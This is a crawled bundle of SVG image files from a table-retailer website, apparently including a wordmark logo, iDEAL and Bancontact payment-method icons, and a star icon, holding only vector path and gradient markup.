<path d="M81.7417 51.5167C81.7693 54.6412 79.2507 57.3353 76.0989 57.3353C73.0297 57.3353 70.401 54.9329 70.3873 51.5445C70.3735 48.3228 72.8921 45.7815 76.1126 45.7676C79.2507 45.7537 81.7555 48.3506 81.7417 51.5167ZM71.2681 51.5028C71.1992 54.1135 73.3187 56.4187 76.0164 56.4604C78.7139 56.502 80.8609 54.2385 80.8747 51.5028C80.8885 48.9199 78.7139 46.5869 75.9888 46.6286C73.4427 46.6703 71.213 48.9199 71.2681 51.5028Z" fill="#18181A"/>
<path d="M140.715 46.0324C140.715 46.2685 140.715 46.5045 140.715 46.7961C138.1 46.7961 135.484 46.7961 132.898 46.7961C132.774 47.1711 132.76 49.9206 132.871 50.4205C134.742 50.4205 136.627 50.4205 138.54 50.4205C138.54 50.7122 138.54 50.9483 138.54 51.2398C136.641 51.2398 134.756 51.2398 132.828 51.2398C132.815 51.4343 132.801 51.587 132.801 51.7397C132.801 53.1006 132.801 54.4477 132.801 55.8086C132.801 56.3502 132.815 56.3641 133.338 56.3641C135.1 56.3641 136.847 56.3641 138.609 56.3641C139.132 56.3641 139.641 56.3641 140.164 56.3641C140.343 56.3641 140.522 56.3918 140.715 56.4057C140.715 56.6695 140.715 56.8917 140.715 57.1834C137.797 57.225 134.907 57.1973 132.03 57.1973C131.921 56.7946 131.893 46.8377 131.975 46.0463C132.291 45.9629 140.164 45.9351 140.715 46.0324Z" fill="#18181A"/>
<path d="M142.52 55.8498C142.753 55.572 142.919 55.3776 143.111 55.1416C143.828 55.6137 144.584 55.9192 145.368 56.1414C146.511 56.4609 147.681 56.5302 148.851 56.2941C149.414 56.1831 149.938 56.0304 150.42 55.6971C151.121 55.2249 151.383 54.5723 151.232 53.7529C151.162 53.3919 150.942 53.1141 150.667 52.8781C150.158 52.4337 149.525 52.2115 148.892 52.0726C147.942 51.8504 146.978 51.7116 146.03 51.4894C145.189 51.2811 144.35 51.0311 143.676 50.4202C143.249 50.0313 143.001 49.5591 142.946 48.9898C142.808 47.5734 143.593 46.6984 144.763 46.2402C145.96 45.768 147.212 45.6709 148.493 45.7958C149.291 45.8653 150.062 46.0319 150.819 46.268C150.915 46.2958 150.997 46.3652 151.108 46.4208C150.997 46.6708 150.888 46.8929 150.777 47.1429C150.598 47.1151 150.434 47.1012 150.282 47.0457C148.795 46.5457 147.282 46.5457 145.754 46.8374C145.272 46.9345 144.819 47.129 144.433 47.4483C143.483 48.226 143.511 49.4759 144.763 50.1424C145.52 50.5451 146.332 50.7117 147.171 50.8506C148.148 51.0173 149.126 51.1839 150.062 51.545C150.722 51.7949 151.341 52.1282 151.741 52.7531C152.539 53.989 152.167 55.7804 150.888 56.5441C150.255 56.9191 149.58 57.1135 148.865 57.2384C147.447 57.4884 146.071 57.3218 144.708 56.8774C144.006 56.6414 143.332 56.3914 142.712 55.9887C142.685 55.9331 142.615 55.9054 142.52 55.8498Z" fill="#18181A"/>
<path d="M48.5176 55.8222C48.7516 55.5583 48.9167 55.3639 49.0819 55.1695C49.4948 55.3639 49.8801 55.5583 50.2792 55.7527C51.5868 56.3638 52.9631 56.5443 54.3807 56.3915C55.1101 56.3082 55.8257 56.1415 56.4451 55.711C57.3534 55.0723 57.4773 53.9892 57.0093 53.2948C56.6928 52.8366 56.2249 52.5727 55.7294 52.3782C54.8073 52.0172 53.8439 51.8923 52.8942 51.7116C52.0685 51.5589 51.2564 51.3923 50.4994 51.0034C49.9627 50.7258 49.481 50.4063 49.192 49.8369C48.7791 49.0177 48.8342 47.6012 49.8113 46.8235C50.3894 46.3653 51.05 46.1153 51.7519 45.9765C52.8254 45.7543 53.8989 45.6987 54.9862 45.8792C55.6468 45.9904 56.2936 46.1709 56.9406 46.3375C56.9955 46.3514 57.0231 46.4209 57.1057 46.4764C57.0093 46.6986 56.913 46.9208 56.7891 47.1708C56.6102 47.143 56.4451 47.1291 56.2936 47.0735C54.8073 46.5736 53.2933 46.5597 51.7657 46.8652C51.0913 47.0042 50.4307 47.2818 50.0315 47.9483C49.6324 48.6011 49.7701 49.4065 50.3756 49.8925C50.9673 50.3647 51.6693 50.5591 52.3849 50.7258C53.3621 50.948 54.3669 51.0729 55.3441 51.3229C56.0597 51.5034 56.7616 51.795 57.3397 52.2949C58.0416 52.9198 58.2618 53.7253 58.1516 54.6279C58.0141 55.7388 57.3672 56.4609 56.3487 56.8636C54.8761 57.433 53.3621 57.5303 51.807 57.1831C50.9124 56.9887 50.0452 56.7109 49.2333 56.2943C48.9993 56.1415 48.7791 55.9888 48.5176 55.8222Z" fill="#18181A"/>
<path d="M59.6797 55.8235C59.8861 55.5737 60.0512 55.3792 60.2164 55.1848C60.6293 55.3792 61.0147 55.5737 61.4 55.7542C62.7213 56.3791 64.1114 56.5735 65.5564 56.4068C66.2446 56.3235 66.9191 56.143 67.5384 55.7681C68.6669 55.0876 68.7771 53.3657 67.442 52.6574C66.8364 52.338 66.2034 52.1297 65.5564 51.9909C64.7995 51.8381 64.0288 51.7131 63.2718 51.5465C62.4874 51.3798 61.7441 51.1161 61.0835 50.6578C59.7072 49.7135 59.831 47.7554 60.9871 46.8111C61.4826 46.4085 62.0607 46.1446 62.6662 46.0195C63.4095 45.8807 64.1801 45.7974 64.9371 45.7835C66.0106 45.7557 67.0566 45.9918 68.0752 46.3112C68.1439 46.339 68.199 46.3946 68.2678 46.4639C68.1577 46.7 68.0614 46.9083 67.9512 47.1721C67.7723 47.1443 67.6072 47.1306 67.4557 47.075C65.9694 46.5751 64.4554 46.5751 62.9278 46.8528C62.4598 46.9361 61.9919 47.1443 61.6064 47.4499C60.6569 48.2276 60.6981 49.519 61.9368 50.144C62.6938 50.5328 63.5057 50.7133 64.3454 50.8522C65.3224 51.0188 66.2996 51.1715 67.2218 51.5465C67.9374 51.8381 68.5981 52.1853 68.9973 52.9074C69.6166 54.0461 69.3551 55.7681 68.0614 56.5457C67.4282 56.9346 66.7263 57.1151 65.9969 57.24C64.5931 57.49 63.2305 57.2956 61.8955 56.8651C61.1936 56.6429 60.533 56.3652 59.8999 55.9764C59.8173 55.9486 59.776 55.9069 59.6797 55.8235Z" fill="#18181A"/>
<path d="M36.5137 57.0159C38.3992 53.2109 40.2572 49.4337 42.129 45.6426C42.2115 45.6843 42.2941 45.6982 42.3079 45.7537C44.1384 49.5031 45.9551 53.2387 47.7718 57.002C47.5378 57.2103 47.3314 57.3769 46.9873 57.3769C46.6845 56.752 46.3679 56.127 46.0652 55.5022C45.7624 54.8912 45.4596 54.294 45.1706 53.683C45.0743 53.4608 44.9229 53.3914 44.7027 53.3914C44.5512 53.3914 44.3999 53.3914 44.2484 53.3914C42.7483 53.3914 41.2481 53.4053 39.748 53.3775C39.3901 53.3775 39.1974 53.4886 39.0461 53.8218C38.523 54.9329 37.9588 56.0438 37.4083 57.1408C37.2707 57.4185 37.2294 57.4185 36.9541 57.2936C36.8852 57.2658 36.8165 57.2241 36.7476 57.1825C36.7063 57.1408 36.6513 57.0991 36.5137 57.0159ZM42.1564 47.6562C41.3582 49.2671 40.5599 50.8501 39.7342 52.5026C40.2021 52.5026 40.6012 52.5026 40.9867 52.5026C41.3858 52.5026 41.7849 52.5026 42.184 52.5026C42.5969 52.5026 43.0098 52.5165 43.4227 52.5026C43.808 52.4888 44.1934 52.5443 44.5925 52.461C43.698 50.4474 42.4455 47.9616 42.1564 47.6562Z" fill="#18181A"/>
<path d="M102.878 45.6426C104.723 49.4198 106.567 53.2109 108.425 57.0159C108.163 57.1547 107.943 57.2797 107.682 57.4185C107.503 57.0852 107.351 56.7937 107.2 56.502C106.732 55.5577 106.25 54.5995 105.81 53.6552C105.7 53.4331 105.576 53.3775 105.356 53.3775C103.663 53.3775 101.97 53.3775 100.263 53.3775C100.002 53.3775 99.8505 53.4747 99.7405 53.7247C99.1762 54.8912 98.5981 56.0438 98.0201 57.2103C97.9925 57.2658 97.965 57.3074 97.9375 57.363C97.6072 57.4046 97.4283 57.1408 97.1255 57.0436C99.011 53.2248 100.883 49.4337 102.755 45.6426C102.782 45.6426 102.823 45.6426 102.878 45.6426ZM105.218 52.4888C104.406 50.8223 103.622 49.2532 102.796 47.559C101.956 49.2393 101.158 50.8223 100.36 52.4888C101.998 52.4888 103.553 52.4888 105.218 52.4888Z" fill="#18181A"/>
<path d="M122.023 46.0195C122.023 49.4635 122.023 52.8796 122.023 56.3374C122.243 56.3513 122.422 56.379 122.601 56.379C124.844 56.379 127.087 56.379 129.344 56.379C129.523 56.379 129.702 56.379 129.922 56.379C129.922 56.6707 129.922 56.9068 129.922 57.1706C129.757 57.1845 129.634 57.2123 129.496 57.2123C126.867 57.2123 124.239 57.2123 121.61 57.2123C121.169 57.2123 121.155 57.1984 121.155 56.7402C121.155 53.324 121.155 49.894 121.155 46.4778C121.155 46.339 121.169 46.2001 121.184 46.0334C121.445 46.0195 121.692 46.0195 122.023 46.0195Z" fill="#18181A"/>
<path d="M4.91508 46.811C4.91508 47.047 4.91508 47.2277 4.91508 47.4082C4.91508 50.3938 4.91508 53.3933 4.91508 56.379C4.91508 56.49 4.91508 56.6012 4.91508 56.6983C4.91508 57.1427 4.59853 57.351 4.1994 57.1705C4.13059 57.1427 4.06177 57.0317 4.048 56.9622C4.02049 56.8095 4.03424 56.6566 4.03424 56.5039C4.03424 53.4766 4.03424 50.4632 4.03424 47.4359C4.03424 47.2416 4.00672 47.047 3.99296 46.811C2.65794 46.811 1.36422 46.811 0.0429688 46.811C0.0429688 46.5333 0.0429688 46.2973 0.0429688 46.0473C0.345756 45.95 8.08058 45.9084 8.78248 46.0195C8.79625 46.1305 8.81001 46.2417 8.81001 46.3666C8.81001 46.4916 8.81001 46.6166 8.81001 46.7972C8.14939 46.7972 7.51629 46.811 6.88319 46.811C6.23633 46.811 5.60322 46.811 4.91508 46.811Z" fill="#18181A"/>
<path d="M93.9612 57.1689C93.6585 57.1689 93.4107 57.1689 93.1354 57.1689C93.1354 53.7249 93.1354 50.3088 93.1354 46.8372C91.7867 46.7955 90.4791 46.8372 89.1304 46.8094C89.1304 46.5316 89.1304 46.2817 89.1304 46.0039C92.0482 46.0039 94.9246 46.0039 97.8562 46.0039C97.8562 46.2539 97.8562 46.5038 97.8562 46.7955C96.5762 46.7955 95.31 46.7955 93.9749 46.7955C93.9612 47.3926 93.9749 47.962 93.9749 48.5174C93.9749 49.0868 93.9749 49.6562 93.9749 50.2255C93.9749 50.8088 93.9749 51.3919 93.9749 51.9891C93.9749 52.5584 93.9749 53.1278 93.9749 53.6971C93.9749 54.2665 93.9749 54.8359 93.9749 55.4052C93.9612 55.9885 93.9612 56.5578 93.9612 57.1689Z" fill="#18181A"/>
<path d="M85.8297 16.1338C85.8297 18.939 85.8297 21.758 85.8297 24.6186C85.2518 24.6464 84.6737 24.6742 84.0819 24.5909C84.0819 22.3413 84.0819 20.161 84.0819 17.9808C83.7102 17.8697 68.5848 17.8558 68.0755 17.967C68.0755 20.161 68.0755 22.3552 68.0755 24.5909C67.4699 24.5909 66.9194 24.5909 66.3413 24.5909C66.3413 21.7441 66.3413 18.939 66.3413 16.12C66.7405 16.0089 85.4169 15.995 85.8297 16.1338Z" fill="#18181A"/>
<path d="M62.6357 14.8988C62.6357 14.2739 62.6357 13.7045 62.6357 13.1074C71.6092 13.1074 80.5415 13.1074 89.5424 13.1074C89.5424 13.4267 89.5424 13.7184 89.5424 13.9961C89.5424 14.2739 89.5424 14.5515 89.5424 14.8571C89.4186 14.8849 89.3222 14.9266 89.2258 14.9266C80.5552 14.9266 71.8845 14.9266 63.2137 14.9266C63.0348 14.9266 62.8559 14.9127 62.6357 14.8988Z" fill="#18181A"/>
</g>
<defs>
<clipPath id="clip0_1665_12222">
<rect width="153" height="57" fill="white" transform="translate(0.0429688 0.425781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg
body_size: 1115
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11879" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.5541 0.0742188H0.333496V27.9897H37.5541V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11879)">
<path d="M5.13609 0.65625H32.7515C35.0778 0.65625 36.9725 2.56381 36.9725 4.92964V23.1352C36.9725 25.501 35.0766 27.4086 32.7515 27.4086H5.13609C2.8098 27.4086 0.915039 25.501 0.915039 23.1352V4.92964C0.915039 2.56381 2.81097 0.65625 5.13609 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M9.63867 7.14682V21.5733C9.63867 22.2665 10.204 22.8295 10.9007 22.8295H19.5649C26.1123 22.8295 28.9515 19.1807 28.9515 14.3432C28.9515 9.52429 26.1123 5.89062 19.5649 5.89062H10.8995C10.2051 5.89062 9.63867 6.45242 9.63867 7.14682Z" fill="white"/>
<path d="M19.5627 21.6753H12.0279C11.7077 21.6759 11.4003 21.5496 11.1731 21.324C10.9459 21.0982 10.8175 20.7917 10.8159 20.4715V8.25031C10.8162 8.09146 10.8478 7.93422 10.9089 7.78757C10.97 7.64093 11.0593 7.50774 11.1719 7.39564C11.2844 7.28352 11.4179 7.19467 11.5648 7.13416C11.7117 7.07365 11.8691 7.04267 12.0279 7.04297H19.5627C26.7091 7.04297 27.7769 11.6165 27.7769 14.3429C27.7769 19.0722 24.8597 21.6753 19.5627 21.6753ZM12.0279 7.44774C11.8144 7.44743 11.6095 7.53171 11.458 7.68212C11.3065 7.83254 11.2208 8.03683 11.2195 8.25031V20.4726C11.2195 20.9158 11.5813 21.2752 12.0279 21.2752H19.5627C24.5992 21.2752 27.3733 18.814 27.3733 14.3452C27.3733 8.34337 22.4799 7.44774 19.5627 7.44774H12.0279Z" fill="black"/>
<path d="M15.4355 9.43148V20.0894H20.0986C24.3348 20.0894 26.1702 17.7073 26.1702 14.3481C26.1702 11.1297 24.3348 8.62891 20.0986 8.62891H16.2428C16.0294 8.62859 15.8246 8.71291 15.6733 8.86335C15.522 9.01379 15.4365 9.2181 15.4355 9.43148Z" fill="#CC0066"/>
<path d="M24.3245 12.9094V14.9844H25.5714V15.4555H23.7627V12.9082L24.3245 12.9094ZM22.4519 12.9094L23.4091 15.4555H22.8252L22.6321 14.8902H21.6737L21.4737 15.4555H20.9049L21.8738 12.9082L22.4519 12.9094ZM22.4844 14.4703L22.1611 13.5363H22.1541L21.8214 14.4703H22.4844ZM20.5245 12.9094V13.3793H19.173V13.926H20.4129V14.3598H19.173V14.9844H20.5536V15.4555H18.6112V12.9082L20.5245 12.9094ZM17.077 12.9094C17.234 12.9082 17.391 12.9338 17.5376 12.9873C17.6806 13.0387 17.8102 13.1219 17.9164 13.2307C18.0226 13.3395 18.1026 13.471 18.1506 13.6154C18.2624 13.961 18.268 14.332 18.1668 14.6808C18.1233 14.8299 18.0497 14.9685 17.9505 15.0879C17.8512 15.2036 17.7272 15.2953 17.5876 15.3566C17.4264 15.4256 17.2523 15.4592 17.077 15.4555H15.9731V12.9082H17.0781L17.077 12.9094ZM17.0374 14.9844C17.1188 14.9844 17.1979 14.9716 17.2747 14.9449C17.3518 14.9179 17.4215 14.8733 17.4783 14.8146C17.5426 14.747 17.5917 14.6665 17.6225 14.5785C17.6611 14.4634 17.6792 14.3426 17.676 14.2214C17.676 14.1051 17.6644 13.9888 17.6388 13.8736C17.6161 13.7771 17.5728 13.6867 17.512 13.6084C17.4521 13.5328 17.3736 13.4743 17.284 13.4386C17.1726 13.3965 17.0541 13.3767 16.9351 13.3804H16.5338V14.9844H17.0374Z" fill="white"/>
<path d="M13.3281 16.0332C13.8224 16.0332 14.2225 16.431 14.2225 16.9219V20.0903C13.2338 20.0903 12.4336 19.2935 12.4336 18.3107V16.9219C12.4335 16.8045 12.4565 16.6883 12.5016 16.58C12.5467 16.4716 12.6127 16.3733 12.696 16.2906C12.7793 16.2081 12.8781 16.1427 12.9868 16.0986C13.0955 16.0544 13.2119 16.0322 13.3292 16.0332H13.3281Z" fill="black"/>
<path d="M13.3281 15.3574C13.9801 15.3574 14.5086 14.8314 14.5086 14.1826C14.5086 13.5338 13.9801 13.0078 13.3281 13.0078C12.676 13.0078 12.1475 13.5338 12.1475 14.1826C12.1475 14.8314 12.676 15.3574 13.3281 15.3574Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg
body_size: -274
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92019 8.16207L8.1761 7.56627L9.11864 10.5936L5.92019 8.16207ZM11.1119 4.24913H7.14086L5.92019 0.352295L4.69953 4.24913H0.728516L3.94241 6.66453L2.72175 10.5614L5.93565 8.14597L7.91343 6.66453L11.1119 4.24913Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg
body_size: 132
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11871" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.3334 0.0742188H0.112793V27.9897H37.3334V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11871)">
<path d="M4.877 0.65625H32.5691C34.8747 0.65625 36.7518 2.54168 36.7518 4.87734V23.1875C36.7518 25.5231 34.8747 27.4086 32.5691 27.4086H4.877C2.57137 27.4086 0.694336 25.5231 0.694336 23.1875V4.87734C0.694336 2.54168 2.57137 0.65625 4.877 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M10.5809 19.8489C14.7873 19.8489 16.6197 16.8375 18.7229 14.0332H4.76514V19.8489H10.5809Z" fill="url(#paint0_linear_1665_11871)"/>
<path d="M26.8652 8.2168C22.6588 8.2168 20.8263 11.2282 18.7231 14.0325H32.6809V8.2168H26.8652Z" fill="url(#paint1_linear_1665_11871)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1665_11871" x1="7.58834" y1="16.8893" x2="17.799" y2="13.0968" gradientUnits="userSpaceOnUse">
<stop stop-color="#005AB9"/>
<stop offset="1" stop-color="#1E3764"/>
</linearGradient>
<linearGradient id="paint1_linear_1665_11871" x1="19.5682" y1="14.3118" x2="30.4098" y2="10.6129" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBA900"/>
<stop offset="1" stop-color="#FFD800"/>
</linearGradient>
</defs>
</svg>
